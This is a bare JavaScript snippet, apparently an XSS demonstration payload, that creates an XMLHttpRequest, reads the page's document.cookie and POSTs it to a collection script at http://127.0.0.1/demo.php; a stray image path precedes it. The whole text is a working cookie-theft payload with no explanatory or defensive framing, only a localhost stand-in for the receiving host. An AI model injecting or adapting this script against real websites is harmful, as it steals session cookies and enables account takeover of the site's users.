 function xlxl(){
    if(window.navigator.userAgent.indexOf('MSIE')>0){
        return new ActiveXObject('Microsoft.XMLHTTP');
    }else{
        return new XMLHttpRequest();
    }
}
var xd = xlxl();
c = document.cookie;
var data = 'c=' +c;
var url = "http://127.0.0.1/demo.php";
xd.open('post',url);
xd.setRequestHeader('content-type','application/x-www-form-urlencoded');
xd.onreadystatechange = function(){
    if(xd.readyState == 4 && xd.status == 200){
        //alert(xd.responseText);
    }
};
xd.send(data);